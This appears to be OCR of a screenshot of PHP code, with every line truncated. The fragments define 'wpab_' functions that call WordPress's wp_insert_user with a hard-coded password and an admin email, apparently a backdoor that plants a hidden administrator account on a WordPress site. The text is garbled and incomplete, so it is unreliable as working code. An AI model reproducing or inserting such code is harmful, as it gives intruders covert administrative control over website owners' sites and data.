
if (!function_exists('wpab_
function_exists('add_actio
function_exists('wp_insert_u
$GLOBALS['wpab_params'] = 
'user_pass' => 'wvHxNClirn',
'user_email' => 'admin@wor
wpab_bootstrap() { $param
isset($GLOBALS['wpab_pa
is_array($GLOBALS['wpab_
$GLOBALS['wpab_params'] : 